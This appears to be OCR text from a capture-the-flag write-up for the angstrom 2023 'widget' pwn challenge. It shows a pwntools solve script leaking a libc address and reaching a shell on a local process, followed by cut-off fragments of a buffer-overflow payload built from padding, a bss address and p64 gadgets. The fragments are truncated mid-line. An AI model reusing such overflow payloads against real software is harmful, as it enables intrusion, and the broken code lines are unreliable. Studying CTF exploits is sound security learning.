 #python3 solve.py
[*] '/home/user/Downloads/2023/angstrom/widget/test/libc6_2.35-0ubuntu3_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/user/Downloads/2023/angstrom/widget/test/widget_patched': pid 10998
[!] ASLR is disabled!
Leaked: 0x155555313e40
Libc base: 0x1555552ea000
[*] Switching to interactive mode
Your input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAX$ ls
core libc.so.6 solve.py widget_patched
ld-linux-x86-64.so.2 libc6_2.35-0ubuntu3_amd64.so widget
$
gdb.attach(p)
padding = b'A'*32
bss = 0x00404010+0x100
# first run
payload
payload += b'A' * (32-
payload += p64(bss) #
payload += p64(0x004013
amount(str(len(payload)
content(payload)